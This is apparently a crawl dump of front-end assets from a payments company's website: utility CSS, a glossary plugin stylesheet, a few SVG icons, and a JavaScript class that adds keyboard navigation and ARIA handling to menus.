scaleY(var(--tw-scale-y))}.swiper-pagination{align-items:center;display:flex;gap:1.25rem;justify-content:center;margin-left:2rem;margin-right:2rem}.swiper-pagination .swiper-pagination-bullet{border-radius:9999px;border-width:1px;height:.5rem;width:.5rem;--tw-border-opacity:1;border-color:rgb(77 77 77/var(--tw-border-opacity))}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(77 77 77/var(--tw-bg-opacity))}.swiper-wrapper{display:flex}.one-slide{display:block!important;flex-shrink:0!important;height:100%!important;max-width:100vw!important;position:relative!important;width:100%!important}.gsap-cards-wrapper{will-change:transform}.gsap-cards-container.vertical .gsap-cards-wrapper{flex-direction:column;gap:9rem}.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one{align-items:center;display:flex;flex-shrink:0;justify-content:center;text-align:center;width:100%}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs{border-radius:.5rem;display:flex;flex-wrap:wrap;font-size:.875rem;line-height:1.25rem;text-align:center}.bento-titles.tabs h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs.tabs-sm{font-size:.75rem;line-height:1rem}.tabs>li{padding:.5rem;width:50%}.tabs>li>a{border-color:transparent;border-radius:.5rem;border-width:1px;display:block;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:.5rem;padding-right:.5rem;padding-top:.5rem;text-transform:uppercase;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs>li>a.active{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.tabs.tabs-sm>li>a.active{font-weight:600}.module-tabs .tab{display:block}@media (min-width:1024px){.module-tabs .tab{display:none}}.module-tabs .tab{padding:1.25rem;text-align:left}@media (min-width:1024px){.module-tabs .tab{padding:2.5rem}}.module-tabs .tab.active{display:block}.module-tabs .tab p,.module-tabs .tab ul{padding-bottom:.75rem}.module-tabs .tab ul{list-style-position:outside;list-style-type:disc;padding-left:1rem}.module-tabs .tab ul *::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ul::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ol{list-style-position:outside;list-style-type:decimal;padding-left:1rem}.module-tabs .tab ol *::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol li{padding-left:.5rem}.module-tabs .tab a:not(.btn){--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.tab{border-radius:9999px;border-style:solid;border-width:1px;cursor:pointer;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));padding-bottom:.375rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.5s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.tab h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tab:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tab.active{--tw-border-opacity:1;border-color:rgb(255 244 181/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs-slider--block .tab{display:none}@media (min-width:1024px){.tabs-slider--block .tab{display:inline-block}}.tabs-slider--block .tab.active{display:block;width:100%}@media (min-width:1024px){.tabs-slider--block+.bento-block{padding-top:0}}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="button"],a,button,summary{transition-duration:.2s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="button"]:hover,a:hover,button:hover{opacity:.9}.skip-to-main-content{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}.skip-to-main-content:focus{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;border-radius:.25rem;left:1rem;position:fixed;top:1rem;white-space:normal;z-index:50;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem;--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px;transition-duration:.2s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="menuitem"]:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="menuitem"][aria-expanded="true"]{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.blog-article-content h2,.blog-article-content h3,.blog-article-content h4{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}@media (forced-colors:active){.button,[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.hover\:-top-1:hover{top:-.25rem}.hover\:rotate-\[3deg\]:hover{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1) , 0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color) , 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:border-none:focus{border-style:none}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group.bg-has-image .group-\[\.bg-has-image\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.md\:block{display:block}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:absolute{position:absolute}.lg\:-left-\[30px\]{left:-30px}.lg\:-right-0{right:0}.lg\:-right-\[30px\]{right:-30px}.lg\:bottom-0{bottom:0}.lg\:left-1\/2{left:50%}.lg\:left-\[80px\]{left:80px}.lg\:right-12{right:3rem}.lg\:top-0{top:0}.lg\:top-12{top:3rem}.lg\:top-28{top:7rem}.lg\:float-right{float:right}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:mx-2{margin-left:.5rem;margin-right:.5rem}.lg\:mx-24{margin-left:6rem;margin-right:6rem}.lg\:mx-36{margin-left:9rem;margin-right:9rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-12{margin-bottom:3rem;margin-top:3rem}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:my-24{margin-bottom:6rem;margin-top:6rem}.lg\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\:my-4{margin-bottom:1rem;margin-top:1rem}.lg\:my-48{margin-bottom:12rem;margin-top:12rem}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:-ml-14{margin-left:-3.5rem}.lg\:-mt-12{margin-top:-3rem}.lg\:-mt-20{margin-top:-5rem}.lg\:-mt-40{margin-top:-10rem}.lg\:-mt-48{margin-top:-12rem}.lg\:mb-0{margin-bottom:0}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-36{margin-bottom:9rem}.lg\:mb-48{margin-bottom:12rem}.lg\:ml-0{margin-left:0}.lg\:ml-16{margin-left:4rem}.lg\:ml-24{margin-left:6rem}.lg\:ml-3{margin-left:.75rem}.lg\:ml-32{margin-left:8rem}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-24{margin-top:6rem}.lg\:mt-28{margin-top:7rem}.lg\:mt-3{margin-top:.75rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-44{margin-top:11rem}.lg\:mt-6{margin-top:1.5rem}.lg\:mt-7{margin-top:1.75rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-\[144px\]{margin-top:144px}.lg\:mt-\[76px\]{margin-top:76px}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-\[260px\]{height:260px}.lg\:h-\[385px\]{height:385px}.lg\:h-\[425px\]{height:425px}.lg\:h-\[435px\]{height:435px}.lg\:h-\[440px\]{height:440px}.lg\:h-\[460px\]{height:460px}.lg\:h-\[488px\]{height:488px}.lg\:h-\[512px\]{height:512px}.lg\:h-\[600px\]{height:600px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:h-screen{height:100vh}.lg\:max-h-\[340px\]{max-height:340px}.lg\:min-h-\[260px\]{min-height:260px}.lg\:min-h-\[270px\]{min-height:270px}.lg\:min-h-\[300px\]{min-height:300px}.lg\:min-h-\[400px\]{min-height:400px}.lg\:min-h-\[420px\]{min-height:420px}.lg\:min-h-\[500px\]{min-height:500px}.lg\:w-1\/12{width:8.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-10\/12{width:83.333333%}.lg\:w-11\/12{width:91.666667%}.lg\:w-2\/12{width:16.666667%}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-3\/12{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-32{width:8rem}.lg\:w-4\/5{width:80%}.lg\:w-48{width:12rem}.lg\:w-5\/12{width:41.666667%}.lg\:w-56{width:14rem}.lg\:w-7\/12{width:58.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-9\/12{width:75%}.lg\:w-96{width:24rem}.lg\:w-\[280px\]{width:280px}.lg\:w-\[400px\]{width:400px}.lg\:w-\[415px\]{width:415px}.lg\:w-\[430px\]{width:430px}.lg\:w-\[440px\]{width:440px}.lg\:w-\[500px\]{width:500px}.lg\:w-\[525px\]{width:525px}.lg\:w-\[860px\]{width:860px}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:max-w-4xl{max-width:56rem}.lg\:max-w-5xl{max-width:64rem}.lg\:max-w-\[40\%\]{max-width:40%}.lg\:max-w-\[420px\]{max-width:420px}.lg\:max-w-\[83\%\]{max-width:83%}.lg\:max-w-full{max-width:100%}.lg\:max-w-screen-md{max-width:768px}.lg\:max-w-sm{max-width:24rem}.lg\:basis-1\/12{flex-basis:8.333333%}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-3\/12{flex-basis:25%}.lg\:basis-4\/12{flex-basis:33.333333%}.lg\:basis-8\/12{flex-basis:66.666667%}.lg\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-2{gap:.5rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-3{gap:.75rem}.lg\:gap-36{gap:9rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-24{-moz-column-gap:6rem;column-gap:6rem}.lg\:gap-y-12{row-gap:3rem}.lg\:space-x-6 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.lg\:space-y-0 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:rounded-bl-lg{border-bottom-left-radius:.5rem}.lg\:rounded-br-lg{border-bottom-right-radius:.5rem}.lg\:rounded-tl-lg{border-top-left-radius:.5rem}.lg\:rounded-tr-lg{border-top-right-radius:.5rem}.lg\:bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.lg\:bg-left{background-position:0}.lg\:object-cover{-o-object-fit:cover;object-fit:cover}.lg\:p-10{padding:2.5rem}.lg\:p-12{padding:3rem}.lg\:p-16{padding:4rem}.lg\:p-5{padding:1.25rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-24{padding-left:6rem;padding-right:6rem}.lg\:px-28{padding-left:7rem;padding-right:7rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-32{padding-bottom:8rem;padding-top:8rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-48{padding-bottom:12rem;padding-top:12rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-36{padding-bottom:9rem}.lg\:pb-48{padding-bottom:12rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pb-8{padding-bottom:2rem}.lg\:pl-0{padding-left:0}.lg\:pl-14{padding-left:3.5rem}.lg\:pl-16{padding-left:4rem}.lg\:pl-24{padding-left:6rem}.lg\:pr-10{padding-right:2.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pr-16{padding-right:4rem}.lg\:pr-24{padding-right:6rem}.lg\:pr-28{padding-right:7rem}.lg\:pr-36{padding-right:9rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-36{padding-top:9rem}.lg\:pt-60{padding-top:15rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-96{padding-top:24rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.876rem}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}.lg\:text-5xl{font-size:2.75rem;line-height:4.375rem}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-lg{font-size:1rem;line-height:1.4rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:leading-tight{line-height:1.25}}@media (min-width:1280px){.xl\:-right-\[35\%\]{right:-35%}.xl\:bottom-auto{bottom:auto}.xl\:top-60{top:15rem}.xl\:ml-16{margin-left:4rem}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:w-\[500px\]{width:500px}.xl\:w-\[800px\]{width:800px}.xl\:max-w-\[60\%\]{max-width:60%}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:px-36{padding-left:9rem;padding-right:9rem}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}@media (min-width:1480px){.2xl\:max-w-\[660px\]{max-width:660px}.2xl\:gap-7{gap:1.75rem}}

--- FILE ---
content_type: text/css
request_url: https://www.payplug.com/wp-content/plugins/my-wp-glossary/css/A.style.min.css.pagespeed.cf.BQAOxX-vFU.css
body_size: -29
content:
html{scroll-behavior:smooth}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.mywpglossary-list-entry-description{display:none}.mywpglossary-letters{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.mywpglossary-letter{margin-right:1.25rem}.mywpglossary-letter:last-child{margin-right:0}.mywpglossary-letters span{opacity:.5}.mywpglossary-list-letter{margin-top:3rem;margin-bottom:3rem}.mywpglossary-letter-content{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.mywpglossary-list-entry-title{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.mywpglossary-list-entry-title.show_parent svg,.mywpglossary-list-entry-title svg{-webkit-transition:all .3s ease-out .07s;transition:all .3s ease-out .07s}.mywpglossary-list-entry-title.show_parent svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mywpglossary-list-entry-title{margin-top:1rem;margin-bottom:1rem}.mywpglossary-list-entry{cursor:pointer}.mywpglossary-popin{position:relative;cursor:pointer;text-decoration:underline}@media (max-width:767px){.mywpglossary-popin{position:unset}}.mywpglossary-popin .mywpglossary-content{visibility:hidden;width:450px;background-color:#000;font-size:medium;color:#fff;margin-top:25px;padding:10px;-webkit-border-radius:6px;border-radius:6px;position:absolute;z-index:1}@media (max-width:767px){.mywpglossary-popin .mywpglossary-content{position:fixed;width:100vw;left:0;bottom:0;margin:0;z-index:99999}}.mywpglossary-popin .mywpglossary-content>:last-child{margin-bottom:0}.mywpglossary-popin:hover .mywpglossary-content{visibility:visible}.mywpglossary-popin .mywpglossary-close{display:none;width:100%;text-align:right}@media (max-width:767px){.mywpglossary-popin .mywpglossary-close{display:inline-block}}.mywpglossary-popin .mywpglossary-close svg{display:none;width:30px;height:30px;fill:#fff}@media (max-width:767px){.mywpglossary-popin .mywpglossary-close svg{display:inline-block}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg
body_size: 284
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.991 5.99127C4.88156 5.99141 4.77318 5.96929 4.67208 5.92616C4.57099 5.88304 4.47919 5.81978 4.40196 5.74002L0.235516 1.45431C0.0830141 1.29279 -0.00157741 1.07603 2.22822e-05 0.850879C0.00162198 0.625726 0.0892844 0.410263 0.244065 0.251051C0.398845 0.0918404 0.608313 0.00166841 0.8272 2.292e-05C1.04609 -0.00162257 1.25681 0.0853904 1.41384 0.242258L4.991 3.92342L8.56893 0.243061C8.72596 0.086194 8.93669 -0.000819027 9.15557 0.000826459C9.37446 0.00247194 9.58393 0.0926439 9.73871 0.251855C9.89349 0.411066 9.98115 0.62653 9.98275 0.851682C9.98435 1.07683 9.89976 1.29359 9.74726 1.45511L5.58081 5.74083C5.50339 5.82049 5.41143 5.88363 5.3102 5.92661C5.20898 5.96959 5.1005 5.99156 4.991 5.99127Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg
body_size: -18
content:
<svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.15617 8.4375L8.57168 5.72285H5.97374V3.96123C5.97374 3.21855 6.33665 2.49463 7.50018 2.49463H8.68125V0.183398C8.68125 0.183398 7.60947 0 6.58473 0C4.44525 0 3.04678 1.3002 3.04678 3.65391V5.72285H0.668579V8.4375H3.04678V15H5.97374V8.4375H8.15617Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/facebook.svg
body_size: 9
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9827 2.26953H16.6662C15.2002 2.26953 13.7943 2.79632 12.7577 3.734C11.7211 4.67168 11.1387 5.94345 11.1387 7.26953V10.2695H7.82227V14.2695H11.1387V22.2695H15.5607V14.2695H18.8772L19.9827 10.2695H15.5607V7.26953C15.5607 7.00431 15.6772 6.74996 15.8845 6.56242C16.0918 6.37489 16.373 6.26953 16.6662 6.26953H19.9827V2.26953Z" fill="#212225"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js
body_size: 263
content:
class MenuAccessibility {
    constructor() {
        this.init();
    }

    init() {
        this.setupKeyboardNavigation();
        this.setupAriaAttributes();
    }

    setupKeyboardNavigation() {
        const menuItems = document.querySelectorAll('[role="menuitem"]');
        
        menuItems.forEach(item => {
            item.addEventListener('keydown', (e) => {
                const isSubmenuTrigger = item.hasAttribute('aria-haspopup');
                
                switch(e.key) {
                    case 'Enter':
                    case ' ':
                        if (isSubmenuTrigger) {
                            this.toggleSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'Escape':
                        this.closeAllSubmenus();
                        break;
                    case 'ArrowDown':
                        e.preventDefault();
                        this.focusNextMenuItem(item);
                        break;
                    case 'ArrowUp':
                        e.preventDefault();
                        this.focusPreviousMenuItem(item);
                        break;
                    case 'ArrowRight':
                        if (isSubmenuTrigger) {
                            this.openSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                    case 'ArrowLeft':
                        if (this.isInSubmenu(item)) {
                            this.closeCurrentSubmenu(item);
                            e.preventDefault();
                        }
                        break;
                }
            });
        });
    }

    setupAriaAttributes() {
        // Mise à jour des attributs ARIA lors des interactions
        document.addEventListener('click', (e) => {
            const menuItem = e.target.closest('[role="menuitem"]');
            if (menuItem && menuItem.hasAttribute('aria-haspopup')) {
                this.toggleSubmenu(menuItem);
            }
        });

        // Fermeture des sous-menus lors du clic en dehors
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.sub-menu-container')) {
                this.closeAllSubmenus();
            }
        });
    }

    toggleSubmenu(item) {
        const isExpanded = item.getAttribute('aria-expanded') === 'true';
        const submenuId = item.getAttribute('aria-controls');
        const submenu = document.getElementById(submenuId);

        if (isExpanded) {
            this.closeSubmenu(item, submenu);
        } else {
            this.openSubmenu(item, submenu);
        }
    }

    openSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'true');
        if (submenu) {
            submenu.classList.add('active');
            const firstMenuItem = submenu.querySelector('[role="menuitem"]');
            if (firstMenuItem) {
                firstMenuItem.focus();
            }
        }
    }

    closeSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'false');
        if (submenu) {
            submenu.classList.remove('active');
        }
    }

    closeAllSubmenus() {
        document.querySelectorAll('[aria-expanded="true"]').forEach(item => {
            const submenuId = item.getAttribute('aria-controls');
            const submenu = document.getElementById(submenuId);
            this.closeSubmenu(item, submenu);
        });
    }

    focusNextMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const nextItem = items[currentIndex + 1] || items[0];
        nextItem.focus();
    }

    focusPreviousMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const previousItem = items[currentIndex - 1] || items[items.length - 1];
        previousItem.focus();
    }

    isInSubmenu(item) {
        return item.closest('.sub-menu-container') !== null;
    }
}

// Initialisation
document.addEventListener('DOMContentLoaded', () => {
    new MenuAccessibility();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d-footer-white.svg
body_size: 57
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4522_6333)">
<path d="M18.8913 7.61994L10.6048 15.1199C10.2858 15.4048 9.80741 15.4048 9.48814 15.1199L1.10949 7.61994C0.767825 7.26577 0.740221 6.78661 1.04751 6.44286C1.3746 6.08348 1.90168 6.08869 2.22616 6.38036L10.0006 13.3804L17.7767 6.38036C18.1201 6.07426 18.646 6.10114 18.9548 6.44223C19.2611 6.78661 19.235 7.26577 18.8913 7.61994Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4522_6333">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
